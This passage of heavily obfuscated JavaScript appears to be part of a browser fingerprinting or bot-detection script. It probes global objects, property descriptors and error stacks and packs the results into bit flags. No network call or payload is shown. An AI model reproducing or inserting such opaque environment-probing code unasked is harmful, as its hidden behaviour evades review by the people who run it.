Z[eN[et(0xaaa)](jP,0x7a,eN[et(0xab0)])][eN[et(0x565)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x7f4)](jP,0xeb,eN[et(0xc21)])][eN[et(0x60b)](jP,0x7e,eN[et(0x8d2)])],eN[et(0xb33)](jP,0xfa,eN['qOIIa']))[eN[et(0xad3)](jP,0x11e,eN[et(0xe3e)])];},function(){var et=eL;return eN[et(0x7e9)](eN['QgeVC'],eN[et(0x857)])?eN[et(0x7e9)](_0x3ffabb,0x9):Z[eN[et(0x730)](jP,0x7a,eN['NVroV'])][jP(0x8d,eN['AQcvZ'])](Z[eN[et(0x9ba)](jP,0xc9,'OKmP')][jP(0x7e,'q0BS')],eN[et(0x963)](jP,0xde,eN[et(0x5ae)]))[eN['MmpoM'](jP,0x84,eN[et(0x8eb)])];},function(){var et=eL;return Z[eN['QbgOj'](jP,0x7a,eN[et(0xab0)])][eN[et(0x9c6)](jP,0x8d,eN['AQcvZ'])](Z[eN[et(0x320)](jP,0xc9,et(0x85d))][eN[et(0x60b)](jP,0x7e,eN[et(0x8d2)])],eN[et(0xa3b)](jP,0x130,eN[et(0x37e)]))[eN['PKnPr'](jP,0x84,eN[et(0x8eb)])];}],eG=0x0,eQ=eC[eN['hoPiE'](jP,0x77,eN[eL(0xa25)])];eN['kpzXn'](eG,eQ);eG++)if(eN['NALoI'](eI,eC[eG])){if(eN[eL(0xc3e)](eN[eL(0x86b)],eN[eL(0x731)])){var eW,eA,eF;if(_0x357223===_0x2a210a[eN[eL(0x7f4)](_0x5c176f,0x9e,eN[eL(0x712)])][eN[eL(0x97b)](_0xaff2b5,0xdf,eN[eL(0xcce)])]||eN[eL(0x7e9)](_0x4b555a,_0x3c670a[_0xd88853(0x9e,eN['MvLxC'])][eN[eL(0xe34)](_0x13f3d7,0x128,eN[eL(0xd04)])]))return eW=_0x526c54[eN[eL(0xac5)](_0x20749e,0xc0,eN[eL(0x843)])]()&&_0xdae77[eN['DMcdG'](_0x3b78d5,0xc0,eN[eL(0x843)])]()[_0x57612f(0x87,eN['ZALDY'])](),eN[eL(0x7df)](eW,null)&&_0x5b9767[eN[eL(0x3e2)](_0x557eee,0xdd,eN[eL(0x892)])](eW)&&eW[eN[eL(0x9c6)](_0x1023ab,0x77,eN[eL(0xa25)])]?(eA=_0x5880cd(_0x45bfb5),eF=eN[eL(0x8c0)](_0x527e42[eN[eL(0x565)](_0x4038fb,0x12e,eL(0x230))][eN[eL(0xc7b)](_0x5746aa,0x81,eL(0x782))],eN[eL(0x963)](_0x4d2c25,0xb8,eN[eL(0x396)]))+_0x336e17[eN['OouRk'](_0x432f66,0x12e,eN[eL(0xac9)])][eN[eL(0x10f)](_0xc7c0e6,0xbf,eN[eL(0x982)])],eN[eL(0x28a)](eA[eN['IbwER'](_0x5b208d,0x120,eN[eL(0x590)])](eF),-0x1)||_0x1818cb[_0x26838d(0xe6,eN['tljqU'])](eA)):_0xe09c52;}else{eU=jY;break;}}function eH(et){var eu=eL,eT={'FjthK':function(ep,eY,eo){var eX=eq;return eN[eX(0x615)](ep,eY,eo);},'zCCQz':function(ep,eY){var eo=eq;return eN[eo(0x8c0)](ep,eY);}},ey,eb;try{return eN[eu(0xda0)](eN[eu(0xc48)],eN[eu(0x99e)])?!eN[eu(0x796)](eN[eu(0xc9d)](_0x557859,0x8b,eN[eu(0xd7e)]),_0xc86617):(ey=Z[eN['aDLEb'](jP,0x7a,eu(0x3ad))][eN[eu(0x89f)](jP,0xf4,eN['nVfQy'])](eN[eu(0x5db)](et)),eb=new Z[(eN[eu(0x565)](jP,0x119,eu(0xcf1)))](et(),{}),eb[eN[eu(0x9f1)](jP,0xca,eN[eu(0x415)])]=eb,eb++,!0x1);}catch(ep){if(eN[eu(0x28a)](eN[eu(0xa55)],eN[eu(0xa55)])){for(var ef='',eK=0x0;eN[eu(0xb07)](eK,_0x54293a[eN[eu(0x721)](_0x2412aa,0x77,eN[eu(0xa25)])]);eK++)ef+=_0xfb091[eN[eu(0xd55)](_0x5accb0,0xcd,eN['suQjq'])][eN[eu(0x43d)](_0x203ee1,0x104,eN[eu(0x2ed)])](_0x43d61d[eN[eu(0xd3d)](_0x14b752,0xc2,eN['CnXXr'])](_0x329591[eK],+_0x327590[_0x4195a7(0xcd,eN[eu(0x739)])][_0x26df52(0x104,eN[eu(0x2ed)])](0x31,0x36)));return ef;}else return ep[jP(0x83,eu(0xcd8))]===eN[eu(0x966)](jP,0x122,eN[eu(0xce4)])&&eN['ZmNHn'](ep[eN[eu(0xd9d)](jP,0x90,eN['ygWDr'])]()[eN['fCbSK'](jP,0x120,'DXJH')](eN[eu(0x9c6)](jP,0x132,eu(0x120))),-0x1);}finally{if(eN[eu(0x91c)](eN[eu(0x22f)],eN[eu(0x22f)]))try{if(eN[eu(0x1e7)]!==eN['rnNmg'])return eN[eu(0x1d7)](_0x3c2199,0xe)&&eN['VKDUa'](_0x51d022,0x10);else eN['LCwQH'](ey,null)&&eN['QdKuW'](Z[jP(0xb2,eN['ROifb'])][eN[eu(0x1a6)](jP,0x105,eN[eu(0xd57)])](ey),eN[eu(0x89f)](jP,0xbd,eN[eu(0x38f)]))&&Z[jP(0x7a,eN[eu(0xab0)])][jP(0x67,eN[eu(0x9c5)])](eN[eu(0x5db)](et),ey);}catch(eY){}else return eT[eu(0x33f)](_0x56a1c4,eT[eu(0xb36)](_0x1115b0,0x3),_0x4fcaf2);}}for(eN[eL(0x6e2)](eE,0x2,Q,0x20000,0x10,0x400,function(){var et=eL;if(eN[et(0x346)](eN[et(0xc9f)],eN[et(0xc9f)]))_0x284224[_0x41b2b6[0x1c]](_0x274030[0x19](_0x184fcf[0xd]())),_0x1c3645=_0x278464[_0x3f26e0[0x1e]];else return eU;}),ez=[function(){var et=eL;return eN[et(0xc54)]!==eN[et(0xca5)]?Z[eN[et(0x1a6)](jP,0x7a,eN['NVroV'])][eN[et(0x95d)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0xd55)](jP,0xc9,eN[et(0x213)])][eN['OUHBs'](jP,0x7e,'q0BS')],eN['eZWKp'](jP,0xde,eN[et(0x5ae)]))[jP(0x84,eN[et(0x8eb)])]:eN['FFNlS'](_0x11bd97,0x4)&&eN[et(0x923)](_0x2996cf,0x6);},function(){var et=eL;if(eN[et(0x8ea)](eN['NqCnU'],eN['DwDvL']))return Z[eN['HBFCZ'](jP,0x7a,eN[et(0xab0)])][eN['RoCUi'](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x9c6)](jP,0xc9,eN[et(0x213)])][eN[et(0x587)](jP,0x7e,eN[et(0x8d2)])],eN[et(0x3e2)](jP,0x130,eN[et(0x37e)]))[eN[et(0xa86)](jP,0x84,eN[et(0x8eb)])];else{for(var eu='',eT=0x0;eN[et(0x923)](eT,_0x3d1ef1[eN[et(0x97b)](_0x242e5d,0x77,eN[et(0xa25)])]);eT++)eu+=_0xd9f165[eN['gWRJj'](_0x312923,0xcd,eN['suQjq'])][eN[et(0x97b)](_0x2a2d49,0x104,eN[et(0x2ed)])](_0x1bbc2c[eN[et(0xbcf)](_0x2e8c90,0xc2,eN['CnXXr'])](_0x1910a2[eT],+_0x3678e9[eN['ooLIk'](_0x2b0fff,0xcd,eN['suQjq'])][eN['SdzSR'](_0x595f2f,0x104,eN['KNEul'])](0x31,0x36)));return eu;}},function(){var et=eL,eu={'OCKSL':function(eT,ey,eb){return eT(ey,eb);},'hTEtA':eN[et(0xab0)],'OmPid':function(eT,ey,eb){var ef=et;return eN[ef(0xd94)](eT,ey,eb);},'uHcDk':eN[et(0x213)],'WArwl':et(0x3ae),'AyZjX':function(eT,ey,eb){return eT(ey,eb);},'QmRcZ':eN[et(0x37e)],'KqISK':eN[et(0x8eb)]};return eN['lQCYP'](et(0x18d),eN['nTFVP'])?_0x18d3e7[eu[et(0x4f7)](_0x486c74,0x7a,eu[et(0x27f)])][eu[et(0x4f7)](_0x51bdff,0x8d,et(0x888))](_0x24a5b0[eu['OmPid'](_0x4569cb,0xc9,eu[et(0x753)])][eu['OCKSL'](_0x3706ac,0x7e,eu['WArwl'])],eu[et(0x380)](_0x327236,0x130,eu[et(0xb2f)]))[_0x5e3efd(0x84,eu[et(0xa05)])]:Z[jP(0x7a,eN[et(0xab0)])][jP(0x8d,'UyA5')](Z[eN[et(0xcb6)](jP,0xeb,eN['jIzFP'])][jP(0x7e,eN['SgZRh'])],eN[et(0x8cd)](jP,0xfa,et(0xdf1)))[eN[et(0x9f1)](jP,0x11e,et(0x96a))];},function(){var et=eL;if(eN['LTFkv']!==eN[et(0xa42)])return Z[eN[et(0x963)](jP,0x7a,eN[et(0xab0)])][eN[et(0x931)](jP,0x8d,eN[et(0x386)])](Z[eN[et(0x8cc)](jP,0x8b,eN[et(0xd7e)])][eN[et(0xbcf)](jP,0x7e,eN['SgZRh'])],jP(0xfa,eN[et(0x345)]))[jP(0x11e,et(0x96a))];else{var eu=eN['FpzAc'](_0x23626f,0x86,eN[et(0xd3d)](_0x31be0e,0xd,eN[et(0x61a)]));return _0x1e8397[eN['PEzXf'](_0x397fd9,0xc2,eN['XVoCv'](_0x17cf3e,0xf,eN[et(0xd5f)]))](eu);}}],eG=0x0,eQ=ez[jP(0x77,eN[eL(0xa25)])];eN['XuydB'](eG,eQ);eG++)if(eN[eL(0x2fc)](eH,ez[eG])){if(eN[eL(0x517)](eL(0x8dc),eN[eL(0x91a)])){ei=jY;break;}else{var ed=_0x3b187f(_0x3afdaa);if(ed)try{_0x1f99f2[_0x1bbd38](_0x135866,ed,_0x4cbc38);}catch(et){}}}function eP(eu){var eT=eL,ey={'gcrWA':function(ef,eK){var ep=eq;return eN[ep(0x2fc)](ef,eK);},'bYUbh':eN[eT(0x547)],'snouD':function(ef,eK){return ef%eK;},'XzQDS':function(ef,eK){var ep=eT;return eN[ep(0x6fc)](ef,eK);},'DBcdY':function(ef,eK){return eN['RmVdW'](ef,eK);}};if(eN[eT(0x347)](eT(0x86d),eN[eT(0xa82)]))return _0x420d01[0x2a](),ey[eT(0x711)](_0x4c46d9,_0x23d20c);else{var eb;try{throw eb=Z[eN[eT(0x8cc)](jP,0x7a,eT(0x3ad))][eN['AyJAL'](jP,0xf4,eN[eT(0xa8b)])](eN[eT(0x442)](eu)),Z[eN[eT(0x9f1)](jP,0xc4,eN[eT(0xd3e)])][jP(0x67,eN[eT(0x9c5)])](eN[eT(0xb94)](eu),Z[eN[eT(0x931)](jP,0x7a,eN[eT(0xab0)])][eN[eT(0x512)](jP,0x126,eN['OvpMs'])](eN[eT(0x366)](eu))),eN['MEQZd'](eu),new Z[(jP(0x122,eN[eT(0xce4)]))]();}catch(ef){if(eN[eT(0xd48)](eN[eT(0xac4)],eN[eT(0xac4)]))return eN['eFPQq'](ef[eN[eT(0x6d2)](jP,0x83,eN[eT(0xa7d)])],eN[eT(0xaaa)](jP,0xcf,eN[eT(0xea)]))&&eN['ozyCm'](ef[eN['aSwPs'](jP,0x83,eN[eT(0xa7d)])],eN[eT(0x97b)](jP,0x122,eN['REQXu']));else _0x152c16=ey[eT(0x686)][_0x39786a[0x26]](_0x4912f1?_0xf4df21:!_0x187d5b?_0x5aa834:ey[eT(0x890)](ey[eT(0xdce)](_0x5e0cf2,ey[eT(0xa65)](_0x1f7660,0x1)),_0x4af50f));}finally{if(eN[eT(0xa8c)](eN[eT(0x42d)],eN[eT(0x27a)]))try{eN['ZmNHn'](eT(0x895),eN[eT(0x377)])?eN[eT(0x717)](eb,null)&&eN[eT(0x717)](Z[eN[eT(0x8bf)](jP,0xb2,eN[eT(0xe4)])][jP(0x105,eN['DJLZu'])](eb),eN[eT(0x7f4)](jP,0xbd,eN['vErje']))&&Z[eN[eT(0xbcf)](jP,0x7a,eN[eT(0xab0)])][eN[eT(0x963)](jP,0x67,eN[eT(0x9c5)])](eN[eT(0x442)](eu),eb):_0x5d47d9[_0x3756d6](_0x548660,_0x3607af,_0x3f251a);}catch(eK){}else return eN[eT(0x57f)](_0x31236e,_0x9682d0);}}}for(eN[eL(0x6e2)](eE,0xd,Q,0x1,0x1000,0x4,function(){var eu=eL;if(eN['eJRso'](eN[eu(0x958)],eN['GtlAz']))return ei;else{for(var eT=0x0;eN[eu(0x65a)](eT,_0x56a824[eN[eu(0x9c6)](_0x485ebe,0x77,eN[eu(0xa25)])]);eT++)try{_0x7dfdd1[eT](_0x1f0cd4);}catch(ey){}}}),el=[function(){var eu=eL,eT={'ZnPrv':function(ey,eb){var ef=eq;return eN[ef(0xa2b)](ey,eb);}};return eN[eu(0xbf1)](eN[eu(0x11e)],eN['rzCGO'])?eT[eu(0xd84)](_0x451fbd,0x6):Z[eN[eu(0x8bd)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0x8cd)](jP,0x8d,'UyA5')](Z[eN[eu(0x512)](jP,0xeb,eN[eu(0xc21)])][jP(0x7e,eN['SgZRh'])],eN[eu(0x9ba)](jP,0xfa,eN[eu(0x345)]))[eN['yKdDo'](jP,0x11e,eN['jAnol'])];},function(){var eu=eL,eT={'BKnGV':function(ey,eb){var ef=eq;return eN[ef(0xabc)](ey,eb);},'NoMWI':function(ey,eb){return ey+eb;},'ukdbE':function(ey,eb){return ey%eb;},'brFgk':function(ey,eb){return ey-eb;},'hrcgh':function(ey,eb){return ey+eb;},'hvnsb':function(ey,eb){var ef=eq;return eN[ef(0x8c0)](ey,eb);},'MvHvA':function(ey,eb){return eN['FYFZe'](ey,eb);},'lzADL':function(ey,eb){return ey||eb;}};return eN[eu(0x7e9)](eN[eu(0x725)],'IFuBU')?Z[eN['FpzAc'](jP,0x7a,eN[eu(0xab0)])][eN['oqiya'](jP,0x8d,'UyA5')](Z[eN[eu(0x97b)](jP,0x8b,eN[eu(0xd7e)])][jP(0x7e,eN[eu(0x8d2)])],eN['wuDOS'](jP,0xfa,eN[eu(0x345)]))[eN[eu(0x512)](jP,0x11e,eN['jAnol'])]:(++_0x5c21e7,eT[eu(0xcea)](_0x51f9dd,_0x283951)?_0x4d5023:(function(){var ey=eu,eb={'aiyKe':function(ef,eK){var ep=eq;return eT[ep(0xb32)](ef,eK);},'ZqhhR':function(ef,eK){return eT['NoMWI'](ef,eK);},'MjVpN':function(ef,eK){var ep=eq;return eT[ep(0xcea)](ef,eK);}};return _0x21915a=_0x3174b1,_0x22a5ae++,eT[ey(0x7ba)](eT[ey(0xbe4)](_0x198296,_0x4957a5)[_0x327dce[0x23]](eT[ey(0x7f9)](_0x590147,0xf)),0xa)!=0x0&&eT[ey(0x14c)](eT[ey(0x7ba)](+new _0x5b7b20[0x12](),_0x232ded[ey(0xcc2)][_0x4c3a4b[0x0]]),_0x3ff4b2*0xb5)?(_0x4882cb=eT['lzADL'](!_0x122479,!_0x3aa980)||!_0x1b60ac?_0x3b8d45:_0x4e3378,(function(){var ef=ey;return eb[ef(0xbb7)](eb[ef(0x96e)](_0x1cdc3c[0x1b](_0x109647[0xf],_0x266f06[0x27])[_0x9b7f6c[0x1f]][_0x71d4ba[0x27]],_0x289db5)[_0x2042df[0x23]](0x9)-0x28,0x0)?(_0x4dbfd3=_0x36004d?_0x52d29c:_0xc61317,_0x43998a):_0x20ec9c[0x2a](eb['MjVpN'](_0x3c5520,_0x7dfef7));}())):_0x4b2e85[0x2a](eT[ey(0x7ba)](_0x2a3f2f,_0x524acd[_0x1e6144[0x25]]));}()));},function(){var eu=eL;return Z[eN[eu(0xd3d)](jP,0x7a,eN[eu(0xab0)])][eN[eu(0x644)](jP,0x8d,eN[eu(0x386)])](Z[jP(0xc9,eN['MTkro'])][eN[eu(0xc05)](jP,0x7e,eN[eu(0x8d2)])],jP(0xde,eN[eu(0x5ae)]))[eN[eu(0xd6f)](jP,0x84,eN[eu(0x8eb)])];},function(){var eu=eL,eT={'NLClB':function(ey,eb){var ef=eq;return eN[ef(0x841)](ey,eb);},'RozHd':function(ey,eb){var ef=eq;return eN[ef(0x923)](ey,eb);}};return eN[eu(0xb31)]!==eN[eu(0xb31)]?eT[eu(0x285)](_0x5ead8e,0xe)&&eT[eu(0x6d1)](_0x226d9e,0x10):Z[eN['sVOEm'](jP,0x7a,'kPOI')][jP(0x8d,eu(0x888))](Z[eN['vonsC'](jP,0xc9,eu(0x85d))][eN[eu(0xd3d)](jP,0x7e,eu(0x3ae))],eN['bSniF'](jP,0x130,eN[eu(0x37e)]))[eN[eu(0x721)](jP,0x84,eN[eu(0x8eb)])];}],eG=0x0,eQ=el[eN[eL(0x594)](jP,0x77,eN['mhsQX'])];eN[eL(0x1f1)](eG,eQ);eG++)if(eN[eL(0xa6b)](eP,el[eG])){if(eN[eL(0x256)](eN['raHtP'],eN[eL(0x4da)])){eg=jY;break;}else return _0x56216c>=0x6&&_0x31cdb6<0x8;}eN[eL(0xdcc)](eE,0xa,ek,0x800000,0x20,0x2000,function(){var eu=eL;return eN[eu(0xd6c)](eN[eu(0xc25)],eN['ojoDb'])?eg:eN[eu(0x796)](eN[eu(0x474)](_0x6bfe76,0x114,eN[eu(0x715)]),_0x3debfd)&&eN['WXOyG'](_0x4d2f5e,_0x12e368[eN['klNgG'](_0x18d10e,0x114,eN[eu(0x715)])],_0x4ffd97(0xb1,eN[eu(0x4c8)]));});}()),eE(0x13,Q,0x20000000,0x80000,0x10000,function(){var eL=jH,eN={'lfZIN':function(eg,el){return eg>=el;},'wcgNG':function(eg,el){return eg<el;},'ZJglP':function(eg,el,eI){return eg(el,eI);},'tOTVK':eL(0x293),'BGtpQ':function(eg,el,eI){return eg(el,eI);},'iYZRr':eL(0xcd8),'ajUen':function(eg,el,eI){return eg(el,eI);},'ZWora':eL(0xdc3),'cMOKf':eL(0x230),'NaFcu':eL(0x45b),'WHuhh':eL(0x2b3),'lORfw':function(eg,el,eI){return eg(el,eI);},'ksfWC':eL(0xac8),'inaHR':eL(0x59b),'qBvDG':eL(0x157),'OdBgl':function(eg,el,eI){return eg(el,eI);},'UAevo':'Olg@','QAiEF':function(eg,el){return eg===el;},'DXGot':function(eg,el){return eg!==el;},'xgnHk':'AUrcL','oKloO':eL(0x8df)},eU,eC,eG,eQ,ei,ez=[[eN['ZJglP'](jP,0x92,eN[eL(0x8f2)]),K],[eN[eL(0x6f2)](jP,0x83,eN['iYZRr']),W],[eN[eL(0x7c0)](jP,0x107,eN[eL(0xb61)]),K],[jP(0x12e,eN[eL(0x196)]),K],[eN[eL(0x7c0)](jP,0x113,eN[eL(0x598)]),K],[eN[eL(0x7c0)](jP,0xd1,eN['WHuhh']),B],[eN[eL(0x68d)](jP,0x66,eN[eL(0xe36)]),K],[eN[eL(0x68d)](jP,0x77,eL(0x985)),Y],[jP(0xf5,eN[eL(0x28f)]),W],[jP(0x96,eN[eL(0x5ad)]),K],[eN[eL(0xcec)](jP,0x109,eL(0xcc1)),K]];for(eG=0x0,eQ=ez[eN['lORfw'](jP,0x77,eN['UAevo'])];eN[eL(0x78f)](eG,eQ);eG++){if(ei=ez[eG][0x0],eN[eL(0x8ee)](Z[ei],eC)){if(eN[eL(0xa47)](eN[eL(0xb65)],eN['xgnHk']))return _0x57b5fb>0x0;else{eU=jY;break;}}if(typeof Z[ei]!==ez[eG][0x1]){if(eN[eL(0x8ee)](eN[eL(0x684)],eN['oKloO'])){eU=jY;break;}else return eN[eL(0x50e)](_0x2052ab,0x6)&&eN[eL(0x78f)](_0x2790a4,0x8);}}return eU;}),(function(){var eL=jH,eN={'uevfZ':function(eG,eQ){return eG<eQ;},'PWuGF':function(eG,eQ){return eG!==eQ;},'fGfQo':eL(0x2a6),'Satpb':function(eG,eQ){return eG!==eQ;},'egGFM':function(eG,eQ){return eG in eQ;},'WKBgX':function(eG,eQ,ei){return eG(eQ,ei);},'xOubP':eL(0x1b8),'eRAUG':function(eG,eQ,ei){return eG(eQ,ei);},'FLcrx':'b&sB','soqwx':function(eG,eQ,ei,ez,eg,el,eI){return eG(eQ,ei,ez,eg,el,eI);},'LrAPQ':function(eG,eQ){return eG===eQ;},'WYVqO':eL(0xce0),'lhAEJ':eL(0x471),'VsLui':function(eG,eQ,ei){return eG(eQ,ei);},'zpmIR':function(eG,eQ,ei){return eG(eQ,ei);},'holrx':function(eG,eQ,ei){return eG(eQ,ei);},'eNPRW':eL(0x1bc),'QCifg':function(eG,eQ){return eG===eQ;},'lJYUm':function(eG,eQ,ei){return eG(eQ,ei);},'LoQOF':'w@n7','kfVWr':function(eG,eQ){return eG===eQ;},'LmyKi':function(eG,eQ,ei){return eG(eQ,ei);},'zydXD':function(eG,eQ,ei){return eG(eQ,ei);},'nVqqC':eL(0xcd9),'yJxuu':function(eG,eQ){return eG!==eQ;},'VrxpC':eL(0xbbc),'PscnS':'EGMc','aIdXm':function(eG,eQ,ei,ez,eg,el,eI){return eG(eQ,ei,ez,eg,el,eI);}},eU,eC=j9&&eN[eL(0x557)](jP(0x11b,eL(0x9e8)),j9)?j9[jP(0x11b,eN[eL(0x406)])]:eU;eN[eL(0xd11)](eE,0x3,ek,0x100000,0x2000000,0x8,function(){var eG=eL,eQ={'wWado':function(ei,ez){var eg=eq;return eN[eg(0x96c)](ei,ez);}};return eN[eG(0x17e)](eN['fGfQo'],eN[eG(0x4ea)])?_0x4cf1f5>=0xc&&eQ[eG(0x60d)](_0x4c51e5,0xe):eN[eG(0xdd1)](typeof eC,B);}),eN[eL(0x456)](eE,0xd,Q,0x100,0x2000000,0x20,function(){var eG=eL;if(eN['LrAPQ'](eG(0x9cf),eN['WYVqO']))eN['egGFM'](eN[eG(0x44d)](_0x466dc9,0x8a,eN['xOubP']),_0x13d2cf)||_0x6ae3bd(0xc,_0x25dc86,0x100,0x1000,0x20000000,_0x170ef9),eN[eG(0x44d)](_0x3e1ec9,0x91,eG(0xd99))===_0x36006e[eN[eG(0x273)](_0x23cce6,0xa4,eN['FLcrx'])]&&eN[eG(0x456)](_0x2e0cf0,0x7,_0x6e948b,0x20,0x8000,0x2,_0x3c619c);else return typeof eC===B&&eC;}),eE(0xb,Q,0x4,0x20000,0x100000,function(){var eG=eL;return eN[eG(0x20a)](eN[eG(0x82e)],eN['VrxpC'])?_0x29c060===_0x330587[eN[eG(0x44d)](_0x37f9a9,0x9e,eN[eG(0x596)])][eN[eG(0x97d)](_0x389d5b,0xdf,eG(0x77b))]||_0x220bdb===_0x306b58[eN[eG(0xc89)](_0x2943ba,0x9e,eN[eG(0x596)])][eN[eG(0x1ed)](_0x4ba55c,0xd6,eN['eNPRW'])]||eN[eG(0x308)](_0x2691d8,_0x4ffafb[eN[eG(0x1ed)](_0x1371d8,0x9e,eG(0x471))][eN[eG(0x21d)](_0x5a2149,0x8e,eN[eG(0xaae)])])||eN[eG(0x410)](_0x1e4633,_0x18dc5d[eN[eG(0xc03)](_0x3a9d66,0x9e,eN['lhAEJ'])][eN[eG(0x7ee)](_0x943ca1,0x10a,eN[eG(0x115)])]):eC===eU;});}()),jo=function eL(){var eN=jH,eU={'LewtI':function(eQ,ei){return eQ>=ei;},'XHglS':function(eQ,ei){return eQ!==ei;},'gJAcU':eN(0x454),'MIJAC':eN(0x5ee),'GakbS':function(eQ,ei){return eQ===ei;},'SUPwq':'ixqfy','QsBxb':eN(0x572),'FeGVj':function(eQ,ei){return eQ!==ei;},'oebEb':eN(0xa61),'OQSuk':eN(0x3f1),'KRpHq':eN(0x662),'JEppc':eN(0x35c),'luskU':eN(0x337),'vqtIk':eN(0x623),'KPYRe':eN(0x234),'qVGTm':eN(0x10e),'WmHGz':eN(0x6ac),'Risat':eN(0x9e9),'lNThq':'WRTcW5VdNW','EPZiM':'WRtcPW4Nhge','oBxIO':function(eQ,ei){return eQ<ei;},'kJaFp':eN(0x507),'gBNSq':function(eQ){return eQ();},'srPsl':'QQmaT','MnYnK':function(eQ,ei){return eQ+ei;},'mNOJV':function(eQ,ei){return eQ+ei;},'IrBvw':function(eQ,ei,ez){return eQ(ei,ez);},'JSohP':eN(0x756),'Hnekp':eN(0xb5c),'Ggwzz':function(eQ,ei,ez){return eQ(ei,ez);},'zzuYa':function(eQ,ei,ez){return eQ(ei,ez);},'rJVca':eN(0xad5),'MxEFV':function(eQ,ei,ez){return eQ(ei,ez);},'znors':function(eQ,ei,ez){return eQ(ei,ez);},'eRZgB':'@9GM','cFdad':eN(0x4f4),'ZNcEa':function(eQ,ei){return eQ>=ei;},'WGQmX':function(eQ,ei){return eQ<ei;},'epkXj':function(eQ,ei,ez){return eQ(ei,ez);},'IJygT':function(eQ,ei){return eQ!==ei;},'zjHOm':'iwRsW','gTYgB':'wTcmh','nQCsi':function(eQ,ei){return eQ-ei;},'Mxmvi':function(eQ,ei){return eQ+ei;},'wqnLz':function(eQ,ei){return eQ!==ei;},'TrFkb':'cTGUk','vhvNk':eN(0xfb),'NbYfC':function(eQ,ei){return eQ>ei;},'DnCzO':eN(0x751),'gpDcG':function(eQ,ei){return eQ!=ei;},'PGGxT':function(eQ,ei){return eQ%ei;},'kCkJv':function(eQ,ei){return eQ-ei;},'sPdVb':function(eQ,ei){return eQ<ei;},'nrHyV':function(eQ,ei){return eQ*ei;},'SwdBj':function(eQ,ei){return eQ-ei;},'ynGIF':function(eQ,ei){return eQ!=ei;},'LQdmb':function(eQ,ei){return eQ>>ei;},'LhfpJ':eN(0x899),'VEMtL':function(eQ,ei){return eQ+ei;},'xtEeV':eN(0xd3a),'syLUO':eN(0xccf),'LRqhT':eN(0x698),'XthWo':function(eQ,ei){return eQ==ei;},'kytNr':eN(0x34f),'vhwBD':'jUWOy','nsVwf':function(eQ,ei){return eQ^ei;},'WkUwf':eN(0x3ae),'pDMSM':function(eQ,ei){return eQ*ei;},'oQdtY':function(eQ,ei){return eQ(ei);},'EJdkX':function(eQ,ei){return eQ%ei;},'AJZou':'PxEip','FpSdO':eN(0xa0e),'SmSAk':function(eQ,ei){return eQ-ei;},'cOshg':'euDfv','GFKac':eN(0x770),'Ztbnh':eN(0x575),'VXJTt':function(eQ,ei){return eQ<ei;},'VZrMH':function(eQ,ei){return eQ<ei;},'qUDFQ':eN(0x3ad),'JlLNK':function(eQ,ei,ez){return eQ(ei,ez);},'qjDdj':eN(0x85d),'BsTmP':function(eQ,ei,ez){return eQ(ei,ez);},'aQHCC':eN(0x97e),'UMlIh':eN(0x32f),'tefAJ':eN(0x815),'dqbIl':function(eQ,ei,ez){return eQ(ei,ez);},'iCQcb':function(eQ,ei,ez){return eQ(ei,ez);},'kRmOI':eN(0x365),'ztwOC':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'fAsBX':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'oqqHB':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'ZvkSf':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'oWxbF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'nsPeU':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'uufzJ':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'iIAZg':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'qMiKF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'OXhfO':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'OAwxJ':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'xwsxx':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'CQleF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'bDUxQ':function(eQ,ei,ez){return eQ(ei,ez);},'ICUby':eN(0xcb4),'YhGAj':eN(0x888),'GBWvx':eN(0x680),'nRmFN':function(eQ,ei,ez){return eQ(ei,ez);},'VCtEn':function(eQ,ei,ez){return eQ(ei,ez);},'LVZOC':eN(0xdf1),'JKtwf':eN(0x96a),'VFCrT':function(eQ,ei){return eQ===ei;},'FHQRS':eN(0x1ac),'dkojY':function(eQ,ei){return eQ===ei;},'UnhRr':eN(0x12f),'foKFr':function(eQ,ei,ez){return eQ(ei,ez);},'VReze':eN(0x59a),'pZGvm':function(eQ,ei,ez){return eQ(ei,ez);},'IFGhz':eN(0x1b5),'FNQeK':'OdDpM'},eC=function(eQ){var ei=eN,ez={'KUFQy':function(ey,eb){return eU['ZNcEa'](ey,eb);},'AjotD':function(ey,eb){var ef=eq;return eU[ef(0x58e)](ey,eb);},'bcEwY':function(ey,eb,ef){var eK=eq;return eU[eK(0xd2d)](ey,eb,ef);},'hglnP':ei(0x985),'zbiAe':function(ey,eb){return ey===eb;},'TKRUQ':function(ey,eb){var ef=ei;return eU[ef(0xb1f)](ey,eb);},'ZOYNY':eU['zjHOm'],'UjZJL':ei(0x5d4),'aPRGY':eU[ei(0x552)],'TGZOQ':function(ey,eb){var ef=ei;return eU[ef(0x13d)](ey,eb);},'hKkMx':function(ey,eb){return eU['Mxmvi'](ey,eb);},'WXORI':function(ey,eb){return ey*eb;},'bjxzt':function(ey,eb){return eU['wqnLz'](ey,eb);},'virPu':eU['TrFkb'],'gOHEI':eU[ei(0x2eb)],'foSOs':function(ey,eb){var ef=ei;return eU[ef(0x9f9)](ey,eb);},'MJZJy':eU[ei(0xde5)],'byLTH':function(ey,eb){return eU['gpDcG'](ey,eb);},'fyCEy':function(ey,eb){var ef=ei;return eU[ef(0x838)](ey,eb);},'Agitk':function(ey,eb){var ef=ei;return eU[ef(0x827)](ey,eb);},'dkMQZ':function(ey,eb){return eU['sPdVb'](ey,eb);},'ASxHG':function(ey,eb){var ef=ei;return eU[ef(0x1d4)](ey,eb);},'DIIVC':function(ey,eb){var 